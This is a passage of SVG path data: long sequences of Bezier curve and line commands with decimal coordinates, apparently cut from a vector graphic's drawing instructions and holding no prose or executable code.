25.5045C79.0295 25.5041 79.0307 25.5037 79.0318 25.5032C79.033 25.5028 79.0341 25.5023 79.0352 25.5019C79.0364 25.5014 79.0375 25.501 79.0387 25.5006C79.0398 25.5001 79.041 25.4997 79.0421 25.4992C79.0432 25.4988 79.0444 25.4984 79.0455 25.4979C79.0467 25.4975 79.0478 25.497 79.049 25.4966C79.0501 25.4961 79.0513 25.4957 79.0524 25.4953C79.0536 25.4948 79.0547 25.4944 79.0558 25.4939C79.057 25.4935 79.0581 25.4931 79.0593 25.4926C79.0604 25.4922 79.0616 25.4917 79.0627 25.4913C79.0639 25.4908 79.065 25.4904 79.0662 25.49C79.0673 25.4895 79.0685 25.4891 79.0696 25.4886C79.0708 25.4882 79.0719 25.4877 79.0731 25.4873C79.0742 25.4868 79.0754 25.4864 79.0765 25.486C79.0776 25.4855 79.0788 25.4851 79.0799 25.4846C79.0811 25.4842 79.0822 25.4837 79.0834 25.4833C79.0845 25.4829 79.0857 25.4824 79.0868 25.482C79.088 25.4815 79.0891 25.4811 79.0903 25.4806C79.0914 25.4802 79.0926 25.4797 79.0938 25.4793C79.0949 25.4789 79.0961 25.4784 79.0972 25.478C79.0984 25.4775 79.0995 25.4771 79.1007 25.4766C79.1018 25.4762 79.103 25.4757 79.1041 25.4753C79.1053 25.4749 79.1064 25.4744 79.1076 25.474C79.1087 25.4735 79.1099 25.4731 79.111 25.4726C79.1122 25.4722 79.1133 25.4717 79.1145 25.4713C79.1157 25.4708 79.1168 25.4704 79.118 25.47C79.1191 25.4695 79.1203 25.4691 79.1214 25.4686C79.1226 25.4682 79.1237 25.4677 79.1249 25.4673C79.126 25.4668 79.1272 25.4664 79.1284 25.4659C79.1295 25.4655 79.1307 25.4651 79.1318 25.4646C79.133 25.4642 79.1341 25.4637 79.1353 25.4633C79.1364 25.4628 79.1376 25.4624 79.1388 25.4619C79.1399 25.4615 79.1411 25.461 79.1422 25.4606C79.1434 25.4601 79.1446 25.4597 79.1457 25.4592C79.1469 25.4588 79.148 25.4584 79.1492 25.4579C79.1503 25.4575 79.1515 25.457 79.1527 25.4566C79.1538 25.4561 79.155 25.4557 79.1561 25.4552C79.1573 25.4548 79.1585 25.4543 79.1596 25.4539C79.1608 25.4534 79.1619 25.453 79.1631 25.4525C79.1643 25.4521 79.1654 25.4516 79.1666 25.4512C79.1677 25.4507 79.1689 25.4503 79.1701 25.4498C79.1712 25.4494 79.1724 25.449 79.1735 25.4485C79.1747 25.4481 79.1759 25.4476 79.177 25.4472C79.1782 25.4467 79.1793 25.4463 79.1805 25.4458C79.1817 25.4454 79.1828 25.4449 79.184 25.4445C79.1852 25.444 79.1863 25.4436 79.1875 25.4431C79.1886 25.4427 79.1898 25.4422 79.191 25.4418C79.1921 25.4413 79.1933 25.4409 79.1945 25.4404C79.1956 25.44 79.1968 25.4395 79.198 25.4391C79.1991 25.4386 79.2003 25.4382 79.2014 25.4377C79.2026 25.4373 79.2038 25.4368 79.2049 25.4364C79.2061 25.4359 79.2073 25.4355 79.2084 25.435C79.2096 25.4346 79.2108 25.4341 79.2119 25.4337C79.2131 25.4332 79.2143 25.4328 79.2154 25.4323C79.2166 25.4319 79.2178 25.4314 79.2189 25.431C79.2201 25.4305 79.2213 25.4301 79.2224 25.4296C79.2236 25.4292 79.2248 25.4287 79.2259 25.4283C79.2271 25.4278 79.2283 25.4274 79.2294 25.4269C79.2306 25.4265 79.2318 25.426 79.2329 25.4256C79.2341 25.4251 79.2353 25.4247 79.2364 25.4242C79.2376 25.4238 79.2388 25.4233 79.2399 25.4229C79.2411 25.4224 79.2423 25.422 79.2434 25.4215C79.2446 25.4211 79.2458 25.4206 79.247 25.4202C79.2481 25.4197 79.2493 25.4193 79.2505 25.4188C79.2516 25.4184 79.2528 25.4179 79.254 25.4175C79.2551 25.417 79.2563 25.4165 79.2575 25.4161C79.2587 25.4156 79.2598 25.4152 79.261 25.4147C79.2622 25.4143 79.2633 25.4138 79.2645 25.4134C79.2657 25.4129 79.2669 25.4125 79.268 25.412C79.2692 25.4116 79.2704 25.4111 79.2715 25.4107C79.2727 25.4102 79.2739 25.4098 79.2751 25.4093C79.2762 25.4089 79.2774 25.4084 79.2786 25.408C79.2797 25.4075 79.2809 25.407 79.2821 25.4066C79.2833 25.4061 79.2844 25.4057 79.2856 25.4052C79.2868 25.4048 79.288 25.4043 79.2891 25.4039C79.2903 25.4034 79.2915 25.403 79.2927 25.4025C79.2938 25.4021 79.295 25.4016 79.2962 25.4012C79.2973 25.4007 79.2985 25.4003 79.2997 25.3998C79.3009 25.3993 79.302 25.3989 79.3032 25.3984C79.3044 25.398 79.3056 25.3975 79.3067 25.3971C79.3079 25.3966 79.3091 25.3962 79.3103 25.3957C79.3114 25.3953 79.3126 25.3948 79.3138 25.3944C79.315 25.3939 79.3162 25.3934 79.3173 25.393C79.3185 25.3925 79.3197 25.3921 79.3209 25.3916C79.322 25.3912 79.3232 25.3907 79.3244 25.3903C79.3256 25.3898 79.3267 25.3894 79.3279 25.3889C79.3291 25.3885 79.3303 25.388 79.3315 25.3875C79.3326 25.3871 79.3338 25.3866 79.335 25.3862C79.3362 25.3857 79.3373 25.3853 79.3385 25.3848C79.3397 25.3844 79.3409 25.3839 79.3421 25.3834C79.3432 25.383 79.3444 25.3825 79.3456 25.3821C79.3468 25.3816 79.3479 25.3812 79.3491 25.3807C79.3503 25.3803 79.3515 25.3798 79.3527 25.3794C79.3538 25.3789 79.355 25.3784 79.3562 25.378C79.3574 25.3775 79.3586 25.3771 79.3597 25.3766C79.3609 25.3762 79.3621 25.3757 79.3633 25.3753C79.3645 25.3748 79.3656 25.3743 79.3668 25.3739C79.368 25.3734 79.3692 25.373 79.3704 25.3725C79.3715 25.3721 79.3727 25.3716 79.3739 25.3712C79.3751 25.3707 79.3763 25.3702 79.3775 25.3698C79.3786 25.3693 79.3798 25.3689 79.381 25.3684C79.3822 25.368 79.3834 25.3675 79.3845 25.367C79.3857 25.3666 79.3869 25.3661 79.3881 25.3657C79.3893 25.3652 79.3905 25.3648 79.3916 25.3643C79.3928 25.3638 79.394 25.3634 79.3952 25.3629C79.3964 25.3625 79.3976 25.362 79.3987 25.3616C79.3999 25.3611 79.4011 25.3607 79.4023 25.3602C79.4035 25.3597 79.4047 25.3593 79.4058 25.3588C79.407 25.3584 79.4082 25.3579 79.4094 25.3575C79.4106 25.357 79.4118 25.3565 79.4129 25.3561C79.4141 25.3556 79.4153 25.3552 79.4165 25.3547C79.4177 25.3543 79.4189 25.3538 79.42 25.3533C79.4212 25.3529 79.4224 25.3524 79.4236 25.352C79.4248 25.3515 79.426 25.3511 79.4272 25.3506C79.4283 25.3501 79.4295 25.3497 79.4307 25.3492C79.4319 25.3488 79.4331 25.3483 79.4343 25.3478C79.4355 25.3474 79.4366 25.3469 79.4378 25.3465C79.439 25.346 79.4402 25.3456 79.4414 25.3451C79.4426 25.3446 79.4438 25.3442 79.4449 25.3437C79.4461 25.3433 79.4473 25.3428 79.4485 25.3424C79.4497 25.3419 79.4509 25.3414 79.4521 25.341C79.4533 25.3405 79.4544 25.3401 79.4556 25.3396C79.4568 25.3391 79.458 25.3387 79.4592 25.3382C79.4604 25.3378 79.4616 25.3373 79.4628 25.3369C79.4639 25.3364 79.4651 25.3359 79.4663 25.3355C79.4675 25.335 79.4687 25.3346 79.4699 25.3341C79.4711 25.3336 79.4723 25.3332 79.4734 25.3327C79.4746 25.3323 79.4758 25.3318 79.477 25.3313C79.4782 25.3309 79.4794 25.3304 79.4806 25.33C79.4818 25.3295 79.483 25.3291 79.4841 25.3286C79.4853 25.3281 79.4865 25.3277 79.4877 25.3272C79.4889 25.3268 79.4901 25.3263 79.4913 25.3258C79.4925 25.3254 79.4937 25.3249 79.4949 25.3245C79.496 25.324 79.4972 25.3235 79.4984 25.3231C79.4996 25.3226 79.5008 25.3222 79.502 25.3217C79.5032 25.3212 79.5044 25.3208 79.5056 25.3203C79.5068 25.3199 79.5079 25.3194 79.5091 25.3189C79.5103 25.3185 79.5115 25.318 79.5127 25.3176C79.5139 25.3171 79.5151 25.3166 79.5163 25.3162C79.5175 25.3157 79.5187 25.3153 79.5199 25.3148C79.521 25.3143 79.5222 25.3139 79.5234 25.3134C79.5246 25.313 79.5258 25.3125 79.527 25.312C79.5282 25.3116 79.5294 25.3111 79.5306 25.3107C79.5318 25.3102 79.533 25.3097 79.5342 25.3093C79.5354 25.3088 79.5365 25.3084 79.5377 25.3079C79.5389 25.3074 79.5401 25.307 79.5413 25.3065C79.5425 25.3061 79.5437 25.3056 79.5449 25.3051C79.5461 25.3047 79.5473 25.3042 79.5485 25.3038C79.5497 25.3033 79.5509 25.3028 79.552 25.3024C79.5532 25.3019 79.5544 25.3015 79.5556 25.301C79.5568 25.3005 79.558 25.3001 79.5592 25.2996C79.5604 25.2992 79.5616 25.2987 79.5628 25.2982C79.564 25.2978 79.5652 25.2973 79.5664 25.2969C79.5676 25.2964 79.5688 25.2959 79.57 25.2955C79.5711 25.295 79.5723 25.2945 79.5735 25.2941C79.5747 25.2936 79.5759 25.2932 79.5771 25.2927C79.5783 25.2922 79.5795 25.2918 79.5807 25.2913C79.5819 25.2909 79.5831 25.2904 79.5843 25.2899C79.5855 25.2895 79.5867 25.289 79.5879 25.2886C79.5891 25.2881 79.5903 25.2876 79.5915 25.2872C79.5927 25.2867 79.5938 25.2862 79.595 25.2858C79.5962 25.2853 79.5974 25.2849 79.5986 25.2844C79.5998 25.2839 79.601 25.2835 79.6022 25.283C79.6034 25.2826 79.6046 25.2821 79.6058 25.2816C79.607 25.2812 79.6082 25.2807 79.6094 25.2802C79.6106 25.2798 79.6118 25.2793 79.613 25.2789C79.6142 25.2784 79.6154 25.2779 79.6166 25.2775C79.6178 25.277 79.619 25.2765 79.6202 25.2761C79.6214 25.2756 79.6225 25.2752 79.6237 25.2747C79.6249 25.2742 79.6261 25.2738 79.6273 25.2733C79.6285 25.2729 79.6297 25.2724 79.6309 25.2719C79.6321 25.2715 79.6333 25.271 79.6345 25.2705C79.6357 25.2701 79.6369 25.2696 79.6381 25.2692C79.6393 25.2687 79.6405 25.2682 79.6417 25.2678C79.6429 25.2673 79.6441 25.2668 79.6453 25.2664C79.6465 25.2659 79.6477 25.2655 79.6489 25.265C79.6501 25.2645 79.6513 25.2641 79.6525 25.2636C79.6537 25.2631 79.6549 25.2627 79.6561 25.2622C79.6573 25.2618 79.6585 25.2613 79.6597 25.2608C79.6609 25.2604 79.6621 25.2599 79.6633 25.2594C79.6645 25.259 79.6657 25.2585 79.6669 25.2581C79.668 25.2576 79.6692 25.2571 79.6704 25.2567C79.6716 25.2562 79.6728 25.2557 79.674 25.2553C79.6752 25.2548 79.6764 25.2544 79.6776 25.2539C79.6788 25.2534 79.68 25.253 79.6812 25.2525C79.6824 25.252 79.6836 25.2516 79.6848 25.2511C79.686 25.2507 79.6872 25.2502 79.6884 25.2497C79.6896 25.2493 79.6908 25.2488 79.692 25.2483C79.6932 25.2479 79.6944 25.2474 79.6956 25.247C79.6968 25.2465 79.698 25.246 79.6992 25.2456C79.7004 25.2451 79.7016 25.2446 79.7028 25.2442C79.704 25.2437 79.7052 25.2433 79.7064 25.2428C79.7076 25.2423 79.7088 25.2419 79.71 25.2414C79.7112 25.2409 79.7124 25.2405 79.7136 25.24C79.7148 25.2395 79.716 25.2391 79.7172 25.2386C79.7184 25.2382 79.7196 25.2377 79.7208 25.2372C79.722 25.2368 79.7232 25.2363 79.7244 25.2358C79.7256 25.2354 79.7268 25.2349 79.728 25.2345C79.7292 25.234 79.7304 25.2335 79.7316 25.2331C79.7328 25.2326 79.734 25.2321 79.7352 25.2317C79.7364 25.2312 79.7376 25.2307 79.7388 25.2303C79.74 25.2298 79.7412 25.2294 79.7424 25.2289C79.7436 25.2284 79.7448 25.228 79.746 25.2275C79.7472 25.227 79.7484 25.2266 79.7496 25.2261C79.7508 25.2257 79.752 25.2252 79.7532 25.2247C79.7544 25.2243 79.7556 25.2238 79.7568 25.2233C79.758 25.2229 79.7592 25.2224 79.7604 25.2219C79.7616 25.2215 79.7628 25.221 79.764 25.2206C79.7652 25.2201 79.7664 25.2196 79.7676 25.2192C79.7688 25.2187 79.77 25.2182 79.7712 25.2178C79.7724 25.2173 79.7736 25.2168 79.7748 25.2164C79.776 25.2159 79.7772 25.2155 79.7784 25.215C79.7796 25.2145 79.7808 25.2141 79.782 25.2136C79.7832 25.2131 79.7844 25.2127 79.7856 25.2122C79.7868 25.2117 79.788 25.2113 79.7892 25.2108C79.7904 25.2104 79.7916 25.2099 79.7928 25.2094C79.794 25.209 79.7952 25.2085 79.7964 25.208C79.7976 25.2076 79.7988 25.2071 79.8 25.2066C79.8012 25.2062 79.8024 25.2057 79.8036 25.2053C79.8049 25.2048 79.8061 25.2043 79.8073 25.2039C79.8085 25.2034 79.8097 25.2029 79.8109 25.2025C79.8121 25.202 79.8133 25.2015 79.8145 25.2011C79.8157 25.2006 79.8169 25.2002 79.8181 25.1997C79.8193 25.1992 79.8205 25.1988 79.8217 25.1983C79.8229 25.1978 79.8241 25.1974 79.8253 25.1969C79.8265 25.1964 79.8277 25.196 79.8289 25.1955C79.8301 25.195 79.8313 25.1946 79.8325 25.1941C79.8337 25.1937 79.8349 25.1932 79.8361 25.1927C79.8373 25.1923 79.8385 25.1918 79.8397 25.1913C79.8409 25.1909 79.8421 25.1904 79.8433 25.1899C79.8445 25.1895 79.8457 25.189 79.8469 25.1886C79.8481 25.1881 79.8493 25.1876 79.8505 25.1872C79.8517 25.1867 79.8529 25.1862 79.8541 25.1858C79.8553 25.1853 79.8565 25.1848 79.8577 25.1844C79.8589 25.1839 79.8601 25.1835 79.8613 25.183C79.8625 25.1825 79.8637 25.1821 79.8649 25.1816C79.8661 25.1811 79.8673 25.1807 79.8685 25.1802C79.8697 25.1797 79.8709 25.1793 79.8721 25.1788C79.8733 25.1783 79.8745 25.1779 79.8757 25.1774C79.8769 25.177 79.8782 25.1765 79.8794 25.176C79.8806 25.1756 79.8818 25.1751 79.883 25.1746C79.8842 25.1742 79.8854 25.1737 79.8866 25.1732C79.8878 25.1728 79.889 25.1723 79.8902 25.1719C79.8914 25.1714 79.8926 25.1709 79.8938 25.1705C79.895 25.17 79.8962 25.1695 79.8974 25.1691C79.8986 25.1686 79.8998 25.1681 79.901 25.1677C79.9022 25.1672 79.9034 25.1667 79.9046 25.1663C79.9058 25.1658 79.907 25.1654 79.9082 25.1649C79.9094 25.1644 79.9106 25.164 79.9118 25.1635C79.913 25.163 79.9142 25.1626 79.9154 25.1621C79.9166 25.1616 79.9178 25.1612 79.919 25.1607C79.9202 25.1603 79.9214 25.1598 79.9226 25.1593C79.9238 25.1589 79.925 25.1584 79.9262 25.1579C79.9274 25.1575 79.9286 25.157 79.9298 25.1565C79.931 25.1561 79.9322 25.1556 79.9334 25.1552C79.9346 25.1547 79.9358 25.1542 79.937 25.1538C79.9382 25.1533 79.9394 25.1528 79.9406 25.1524C79.9418 25.1519 79.943 25.1514 79.9442 25.151C79.9454 25.1505 79.9466 25.15 79.9478 25.1496C79.949 25.1491 79.9502 25.1487 79.9515 25.1482C79.9527 25.1477 79.9539 25.1473 79.9551 25.1468C79.9563 25.1463 79.9575 25.1459 79.9587 25.1454C79.9599 25.1449 79.9611 25.1445 79.9623 25.144C79.9635 25.1436 79.9647 25.1431 79.9659 25.1426C79.9671 25.1422 79.9683 25.1417 79.9695 25.1412C79.9707 25.1408 79.9719 25.1403 79.9731 25.1398C79.9743 25.1394 79.9755 25.1389 79.9767 25.1385C79.9779 25.138 79.9791 25.1375 79.9803 25.1371C79.9815 25.1366 79.9827 25.1361 79.9839 25.1357C79.9851 25.1352 79.9863 25.1347 79.9875 25.1343C79.9887 25.1338 79.9899 25.1334 79.9911 25.1329C79.9923 25.1324 79.9935 25.132 79.9947 25.1315C79.9959 25.131 79.9971 25.1306 79.9983 25.1301C79.9995 25.1296 80.0007 25.1292 80.0019 25.1287C80.0031 25.1283 80.0043 25.1278 80.0055 25.1273C80.0067 25.1269 80.0079 25.1264 80.0091 25.1259C80.0103 25.1255 80.0115 25.125 80.0127 25.1245C80.0139 25.1241 80.0151 25.1236 80.0163 25.1232C80.0175 25.1227 80.0187 25.1222 80.0199 25.1218C80.0211 25.1213 80.0223 25.1208 80.0235 25.1204C80.0247 25.1199 80.0259 25.1195 80.0271 25.119C80.0283 25.1185 80.0295 25.1181 80.0307 25.1176C80.0319 25.1171 80.0331 25.1167 80.0343 25.1162C80.0355 25.1157 80.0367 25.1153 80.0379 25.1148C80.0391 25.1144 80.0403 25.1139 80.0415 25.1134C80.0427 25.113 80.0439 25.1125 80.0451 25.112C80.0463 25.1116 80.0475 25.1111 80.0487 25.1107C80.0499 25.1102 80.0511 25.1097 80.0523 25.1093C80.0535 25.1088 80.0547 25.1083 80.0559 25.1079C80.0571 25.1074 80.0583 25.1069 80.0595 25.1065C80.0607 25.106 80.0619 25.1056 80.0631 25.1051C80.0643 25.1046 80.0655 25.1042 80.0667 25.1037C80.0679 25.1032 80.0691 25.1028 80.0703 25.1023C80.0715 25.1019 80.0727 25.1014 80.0739 25.1009C80.0751 25.1005 80.0763 25.1 80.0775 25.0995C80.0787 25.0991 80.0799 25.0986 80.0811 25.0982C80.0823 25.0977 80.0835 25.0972 80.0847 25.0968C80.0859 25.0963 80.0871 25.0958 80.0883 25.0954C80.0895 25.0949 80.0907 25.0945 80.0919 25.094C80.0931 25.0935 80.0943 25.0931 80.0955 25.0926C80.0967 25.0921 80.0979 25.0917 80.099 25.0912C80.1002 25.0908 80.1014 25.0903 80.1026 25.0898C80.1038 25.0894 80.105 25.0889 80.1062 25.0884C80.1074 25.088 80.1086 25.0875 80.1098 25.0871C80.111 25.0866 80.1122 25.0861 80.1134 25.0857C80.1146 25.0852 80.1158 25.0847 80.117 25.0843C80.1182 25.0838 80.1194 25.0834 80.1206 25.0829C80.1218 25.0824 80.123 25.082 80.1242 25.0815C80.1254 25.081 80.1266 25.0806 80.1278 25.0801C80.129 25.0797 80.1302 25.0792 80.1314 25.0787C80.1326 25.0783 80.1338 25.0778 80.135 25.0773C80.1362 25.0769 80.1374 25.0764 80.1386 25.076C80.1398 25.0755 80.141 25.075 80.1421 25.0746C80.1433 25.0741 80.1445 25.0737 80.1457 25.0732C80.1469 25.0727 80.1481 25.0723 80.1493 25.0718C80.1505 25.0713 80.1517 25.0709 80.1529 25.0704C80.1541 25.07 80.1553 25.0695 80.1565 25.069C80.1577 25.0686 80.1589 25.0681 80.1601 25.0677C80.1613 25.0672 80.1625 25.0667 80.1637 25.0663C80.1649 25.0658 80.1661 25.0653 80.1673 25.0649C80.1685 25.0644 80.1696 25.064 80.1708 25.0635C80.172 25.063 80.1732 25.0626 80.1744 25.0621C80.1756 25.0617 80.1768 25.0612 80.178 25.0607C80.1792 25.0603 80.1804 25.0598 80.1816 25.0593C80.1828 25.0589 80.184 25.0584 80.1852 25.058C80.1864 25.0575 80.1876 25.057 80.1888 25.0566C80.19 25.0561 80.1912 25.0557 80.1923 25.0552C80.1935 25.0547 80.1947 25.0543 80.1959 25.0538C80.1971 25.0534 80.1983 25.0529 80.1995 25.0524C80.2007 25.052 80.2019 25.0515 80.2031 25.051C80.2043 25.0506 80.2055 25.0501 80.2067 25.0497C80.2079 25.0492 80.2091 25.0487 80.2103 25.0483C80.2114 25.0478 80.2126 25.0474 80.2138 25.0469C80.215 25.0464 80.2162 25.046 80.2174 25.0455C80.2186 25.0451 80.2198 25.0446 80.221 25.0441C80.2222 25.0437 80.2234 25.0432 80.2246 25.0428C80.2258 25.0423 80.2269 25.0418 80.2281 25.0414C80.2293 25.0409 80.2305 25.0405 80.2317 25.04C80.2329 25.0395 80.2341 25.0391 80.2353 25.0386C80.2365 25.0382 80.2377 25.0377 80.2389 25.0372C80.2401 25.0368 80.2412 25.0363 80.2424 25.0359C80.2436 25.0354 80.2448 25.0349 80.246 25.0345C80.2472 25.034 80.2484 25.0336 80.2496 25.0331C80.2508 25.0326 80.252 25.0322 80.2532 25.0317C80.2544 25.0313 80.2555 25.0308 80.2567 25.0303C80.2579 25.0299 80.2591 25.0294 80.2603 25.029C80.2615 25.0285 80.2627 25.028 80.2639 25.0276C80.2651 25.0271 80.2663 25.0267 80.2674 25.0262C80.2686 25.0257 80.2698 25.0253 80.271 25.0248C80.2722 25.0244 80.2734 25.0239 80.2746 25.0235C80.2758 25.023 80.277 25.0225 80.2781 25.0221C80.2793 25.0216 80.2805 25.0212 80.2817 25.0207C80.2829 25.0202 80.2841 25.0198 80.2853 25.0193C80.2865 25.0189 80.2877 25.0184 80.2888 25.0179C80.29 25.0175 80.2912 25.017 80.2924 25.0166C80.2936 25.0161 80.2948 25.0157 80.296 25.0152C80.2972 25.0147 80.2984 25.0143 80.2995 25.0138C80.3007 25.0134 80.3019 25.0129 80.3031 25.0124C80.3043 25.012 80.3055 25.0115 80.3067 25.0111C80.3079 25.0106 80.309 25.0101 80.3102 25.0097C80.3114 25.0092 80.3126 25.0088 80.3138 25.0083C80.315 25.0079 80.3162 25.0074 80.3173 25.0069C80.3185 25.0065 80.3197 25.006 80.3209 25.0056C80.3221 25.0051 80.3233 25.0047 80.3245 25.0042C80.3257 25.0037 80.3268 25.0033 80.328 25.0028C80.3292 25.0024 80.3304 25.0019 80.3316 25.0014C80.3328 25.001 80.334 25.0005 80.3351 25.0001C80.3363 24.9996 80.3375 24.9992 80.3387 24.9987C80.3399 24.9982 80.3411 24.9978 80.3422 24.9973C80.3434 24.9969 80.3446 24.9964 80.3458 24.996C80.347 24.9955 80.3482 24.995 80.3494 24.9946C80.3505 24.9941 80.3517 24.9937 80.3529 24.9932C80.3541 24.9928 80.3553 24.9923 80.3565 24.9918C80.3576 24.9914 80.3588 24.9909 80.36 24.9905C80.3612 24.99 80.3624 24.9896 80.3636 24.9891C80.3647 24.9886 80.3659 24.9882 80.3671 24.9877C80.3683 24.9873 80.3695 24.9868 80.3707 24.9864C80.3718 24.9859 80.373 24.9855 80.3742 24.985C80.3754 24.9845 80.3766 24.9841 80.3777 24.9836C80.3789 24.9832 80.3801 24.9827 80.3813 24.9823C80.3825 24.9818 80.3837 24.9813 80.3848 24.9809C80.386 24.9804 80.3872 24.98 80.3884 24.9795C80.3896 24.9791 80.3907 24.9786 80.3919 24.9782C80.3931 24.9777 80.3943 24.9772 80.3955 24.9768C80.3966 24.9763 80.3978 24.9759 80.399 24.9754C80.4002 24.975 80.4014 24.9745 80.4025 24.9741C80.4037 24.9736 80.4049 24.9731 80.4061 24.9727C80.4073 24.9722 80.4084 24.9718 80.4096 24.9713C80.4108 24.9709 80.412 24.9704 80.4132 24.97C80.4143 24.9695 80.4155 24.969 80.4167 24.9686C80.4179 24.9681 80.4191 24.9677 80.4202 24.9672C80.4214 24.9668 80.4226 24.9663 80.4238 24.9659C80.4249 24.9654 80.4261 24.9649 80.4273 24.9645C80.4285 24.964 80.4297 24.9636 80.4308 24.9631C80.432 24.9627 80.4332 24.9622 80.4344 24.9618C80.4355 24.9613 80.4367 24.9609 80.4379 24.9604C80.4391 24.96 80.4403 24.9595 80.4414 24.959C80.4426 24.9586 80.4438 24.9581 80.445 24.9577C80.4461 24.9572 80.4473 24.9568 80.4485 24.9563C80.4497 24.9559 80.4508 24.9554 80.452 24.955C80.4532 24.9545 80.4544 24.954 80.4555 24.9536C80.4567 24.9531 80.4579 24.9527 80.4591 24.9522C80.4602 24.9518 80.4614 24.9513 80.4626 24.9509C80.4638 24.9504 80.4649 24.95 80.4661 24.9495C80.4673 24.9491 80.4685 24.9486 80.4696 24.9482C80.4708 24.9477 80.472 24.9472 80.4732 24.9468C80.4743 24.9463 80.4755 24.9459 80.4767 24.9454C80.4778 24.945 80.479 24.9445 80.4802 24.9441C80.4814 24.9436 80.4825 24.9432 80.4837 24.9427C80.4849 24.9423 80.4861 24.9418 80.4872 24.9414C80.4884 24.9409 80.4896 24.9405 80.4907 24.94L80.4187 24.7534ZM78.6189 25.4482C78.0163 25.6809 77.4868 25.8833 76.8386 25.7789L76.8068 25.9764C77.5157 26.0905 78.0937 25.8653 78.6909 25.6348L78.6189 25.4482ZM76.8457 25.7803C75.7568 25.5235 74.9644 24.9474 73.9886 24.3607L73.8855 24.5321C74.8432 25.1079 75.6718 25.7089 76.7998 25.975L76.8457 25.7803ZM73.9877 24.3602C72.1376 23.2731 70.3156 22.1219 68.4919 20.9698L68.3851 21.1389C70.2083 22.2907 72.033 23.4436 73.8864 24.5326L73.9877 24.3602ZM68.4915 20.9696C68.3856 20.9033 68.2704 20.8417 68.1784 20.788C68.0814 20.7313 68.0057 20.681 67.9555 20.629C67.9076 20.5795 67.8899 20.5362 67.8928 20.4895C67.8961 20.4374 67.9259 20.3605 68.02 20.2495L67.8675 20.1202C67.7612 20.2455 67.7003 20.3628 67.6932 20.4771C67.6858 20.5967 67.7382 20.6921 67.8117 20.7681C67.8828 20.8415 67.9797 20.9035 68.0775 20.9607C68.1801 21.0206 68.2817 21.0742 68.3855 21.1391L68.4915 20.9696ZM68.0109 20.259C68.2418 20.05 68.4699 20.0098 68.698 20.0514C68.9345 20.0944 69.1734 20.2257 69.416 20.3716L69.519 20.2002C69.2783 20.0555 69.0107 19.905 68.7339 19.8546C68.4486 19.8027 68.1566 19.8573 67.8767 20.1107L68.0109 20.259ZM69.4145 20.3707C69.7314 20.5689 70.0551 20.7507 70.3764 20.9313C70.6984 21.1122 71.018 21.2918 71.3302 21.4871L71.4362 21.3175C71.1194 21.1193 70.7957 20.9375 70.4744 20.7569C70.1524 20.576 69.8328 20.3964 69.5205 20.2011L69.4145 20.3707ZM71.3282 21.4858C71.6762 21.7148 72.0637 22.0054 72.5085 22.1628L72.5752 21.9743C72.1601 21.8273 71.8012 21.5577 71.4382 21.3188L71.3282 21.4858ZM72.5117 22.1639C72.8315 22.2651 73.2026 22.2672 73.4947 22.1325C73.6421 22.0645 73.7706 21.9609 73.8593 21.8167C73.9481 21.6724 73.9932 21.4934 73.9833 21.2809L73.7835 21.2902C73.7918 21.4683 73.7539 21.6064 73.6889 21.712C73.6239 21.8177 73.528 21.8969 73.4109 21.9509C73.1742 22.0601 72.8562 22.0631 72.572 21.9732L72.5117 22.1639ZM73.9834 21.2867C73.9869 20.9983 73.8899 20.7501 73.8018 20.5217L73.6152 20.5937C73.7051 20.8267 73.7864 21.0401 73.7834 21.2843L73.9834 21.2867ZM73.7991 20.5155C73.4874 19.8446 73.2391 19.2016 72.9717 18.5089L72.7851 18.581C73.0522 19.2728 73.3028 19.9219 73.6178 20.5998L73.7991 20.5155ZM72.9717 18.5089C72.971 18.5071 72.9703 18.5053 72.9696 18.5035C72.9689 18.5017 72.9682 18.4999 72.9676 18.4981C72.9669 18.4963 72.9662 18.4945 72.9655 18.4927C72.9648 18.4909 72.9641 18.4891 72.9634 18.4873C72.9627 18.4855 72.962 18.4837 72.9613 18.4819C72.9606 18.4801 72.9599 18.4783 72.9592 18.4765C72.9585 18.4747 72.9578 18.4729 72.9571 18.4711C72.9564 18.4693 72.9557 18.4675 72.955 18.4657C72.9543 18.4639 72.9536 18.4621 72.9529 18.4603C72.9522 18.4585 72.9515 18.4567 72.9508 18.4548C72.9502 18.453 72.9495 18.4512 72.9488 18.4494C72.9481 18.4476 72.9474 18.4458 72.9467 18.444C72.946 18.4422 72.9453 18.4404 72.9446 18.4386C72.9439 18.4368 72.9432 18.435 72.9425 18.4332C72.9418 18.4314 72.9411 18.4296 72.9404 18.4278C72.9397 18.426 72.939 18.4242 72.9383 18.4224C72.9376 18.4206 72.9369 18.4188 72.9362 18.417C72.9355 18.4152 72.9348 18.4134 72.9341 18.4116C72.9335 18.4098 72.9328 18.408 72.9321 18.4062C72.9314 18.4044 72.9307 18.4026 72.93 18.4008C72.9293 18.399 72.9286 18.3972 72.9279 18.3954C72.9272 18.3936 72.9265 18.3918 72.9258 18.39C72.9251 18.3882 72.9244 18.3863 72.9237 18.3845C72.923 18.3827 72.9223 18.3809 72.9216 18.3791C72.9209 18.3773 72.9202 18.3755 72.9195 18.3737C72.9188 18.3719 72.9181 18.3701 72.9174 18.3683C72.9167 18.3665 72.9161 18.3647 72.9154 18.3629C72.9147 18.3611 72.914 18.3593 72.9133 18.3575C72.9126 18.3557 72.9119 18.3539 72.9112 18.3521C72.9105 18.3503 72.9098 18.3485 72.9091 18.3467C72.9084 18.3449 72.9077 18.3431 72.907 18.3413C72.9063 18.3395 72.9056 18.3377 72.9049 18.3359C72.9042 18.3341 72.9035 18.3323 72.9028 18.3305C72.9021 18.3287 72.9014 18.3269 72.9007 18.3251C72.9 18.3233 72.8994 18.3215 72.8987 18.3196C72.898 18.3178 72.8973 18.316 72.8966 18.3142C72.8959 18.3124 72.8952 18.3106 72.8945 18.3088C72.8938 18.307 72.8931 18.3052 72.8924 18.3034C72.8917 18.3016 72.891 18.2998 72.8903 18.298C72.8896 18.2962 72.8889 18.2944 72.8882 18.2926C72.8875 18.2908 72.8868 18.289 72.8861 18.2872C72.8854 18.2854 72.8847 18.2836 72.884 18.2818C72.8833 18.28 72.8826 18.2782 72.882 18.2764C72.8813 18.2746 72.8806 18.2728 72.8799 18.271C72.8792 18.2692 72.8785 18.2674 72.8778 18.2656C72.8771 18.2638 72.8764 18.262 72.8757 18.2602C72.875 18.2584 72.8743 18.2566 72.8736 18.2548C72.8729 18.2529 72.8722 18.2511 72.8715 18.2493C72.8708 18.2475 72.8701 18.2457 72.8694 18.2439C72.8687 18.2421 72.868 18.2403 72.8673 18.2385C72.8666 18.2367 72.8659 18.2349 72.8653 18.2331C72.8646 18.2313 72.8639 18.2295 72.8632 18.2277C72.8625 18.2259 72.8618 18.2241 72.8611 18.2223C72.8604 18.2205 